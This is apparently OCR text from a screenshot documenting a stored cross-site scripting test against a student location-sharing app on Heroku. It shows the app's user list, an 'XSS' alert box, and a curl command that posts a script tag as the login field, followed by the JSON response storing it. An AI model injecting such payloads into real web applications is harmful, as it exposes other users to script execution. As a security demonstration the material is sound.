 https://obscure-refuge-1560.herokuapp.com
Apps Wish List Fb Gmail reddit Tumblr Subs 8tracks Outlook Amazon Netflix IMDb Calendar TC iSIS 40
carl Thu Nov 20 2014 03:19:15 GMT+0000 (UTC) lat: 12.1 lng: 25.234234
carl Thu Nov 20 2014 03:19:14 GMT+0000 (UTC) lat: 12.1 lng: 25.234234
gabby Thu Nov 20 2014 03:12:05 GMT+0000 (UTC) lat: 10 lng: 25
gabby Thu Nov 20 2014 03:11:06 GMT+0000 (UTC) lat: 74.345 lng: 4.1123
steve Thu Nov 20 2014 02:36:24 GMT+0000 (UTC) lat: 74.345 lng: 29.234235
mchow Mon Nov 24 2014 03:46:35 GMT+0000 (UTC) lat: 42.4069 lng: -71.1198
mchowwhoopsa Mon Nov 24 2014 03:46:35 GMT+0000 (UTC) lat: NaN lng: NaN
mchowwhoopsb Mon Nov 24 2014 03:46:35 GMT+0000 (UTC) lat: NaN lng: NaN
mnchowwhoopsb Mon Nov 24 2014 03:44:50 GMT+0000 (UTC) lat: NaN lng: NaN
mchow Mon Nov 24 2014 03:43:50 GMT+0000 (UTC) lat: NaN lng: NaN
mchow Mon Nov 24 2014 03:43:28 GMT+0000 (UTC) lat: 10 lng: 10
The page at https://obscure-
refuge-1560.herokuapp.com says:
XSS
OK
working_whereintheworld — bash — 152×14
Julia-Knights-MacBook:working_whereintheworld jaeteekae$ curl --data "login=<script>alert('XSS');</script>&lat=42.3958&lng=-71.1792" https://obscure-ref
uge-1560.herokuapp.com/sendLocation
[{"_id":"546d53a81cbde8020055de50","login":"steve","lat":74.345,"lng":29.234235,"created_at":"Thu Nov 20 2014 02:36:24 GMT+0000 (UTC)"},{"_id":"546d5bca
b887a40200c48c56","login":"gabby","lat":74.345,"lng":4.1123,"created_at":"Thu Nov 20 2014 03:11:06 GMT+0000 (UTC)"},{"_id":"546d5c05b887a40200c48c57","l
ogin":"gabby","lat":10,"lng":25,"created_at":"Thu Nov 20 2014 03:12:05 GMT+0000 (UTC)"},{"_id":"546d5db2f89c40020005bfec","login":"carl","lat":12.1,"lng
":25.234234,"created_at":"Thu Nov 20 2014 03:19:14 GMT+0000 (UTC)"},{"_id":"546d5db3f89c40020005bfed","login":"carl","lat":12.1,"lng":25.234234,"created
_at":"Thu Nov 20 2014 03:19:15 GMT+0000 (UTC)"},{"_id":"5472a9609cd7c00200fbd215","login":"mchow","lat":10,"lng":10,"created_at":"Mon Nov 24 2014 03:43:
28 GMT+0000 (UTC)"},{"_id":"5472a9769cd7c00200fbd216","login":"mchow","lat":null,"lng":null,"created_at":"Mon Nov 24 2014 03:43:50 GMT+0000 (UTC)"},{"_i
d":"5472a9b29cd7c00200fbd217","login":"mnchowwhoopsb","lat":null,"lng":null,"created_at":"Mon Nov 24 2014 03:44:50 GMT+0000 (UTC)"},{"_id":"5472aa1b9cd7
c00200fbd218","login":"mchow","lat":42.4069,"lng":-71.1198,"created_at":"Mon Nov 24 2014 03:46:35 GMT+0000 (UTC)"},{"_id":"5472aa1b9cd7c00200fbd219","lo
gin":"mchowwhoopsa","lat":null,"lng":null,"created_at":"Mon Nov 24 2014 03:46:35 GMT+0000 (UTC)"},{"_id":"5472aa1b9cd7c00200fbd21a","login":"mchowwhoops
b","lat":null,"lng":null,"created_at":"Mon Nov 24 2014 03:46:35 GMT+0000 (UTC)"},{"_id":"547ca4026dd4830200ef3904","login":"test","lat":42.3958,"lng":-7
1.1792,"created_at":"Mon Dec 01 2014 17:23:14 GMT+0000 (UTC)"},{"_id":"547ca4496dd4830200ef3905","login":"<script>alert('XSS');</script>","lat":42.3958,
Julia-Knights-MacBook:working_whereintheworld jaeteekae$